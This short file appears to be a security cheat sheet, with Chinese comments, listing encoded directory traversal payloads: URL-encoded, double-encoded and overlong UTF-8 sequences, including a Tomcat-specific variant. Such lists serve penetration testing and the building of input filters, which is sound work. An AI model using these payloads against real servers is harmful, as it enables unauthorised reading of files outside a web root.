 # url编码
%2e%2e%5c
..%5c
%2e%2e\
%2e%2e%2f
..%2f
%2e%2e/
# 二次编码
%252e%252e%255c
%252e%252e%252f
# 目录遍历攻击
..%c0%af
%c0%ae%c0%ae/
# 参考链接：https://security.stackexchange.com/questions/48879/why-does-dir
ectory-traversal-attack-c0af-work
# Tomcat
%c0%ae%c0%ae/  # java会把 %c0%ae 解析为 \uC0AE ，转移后为ASCII的 .
..%c1%9c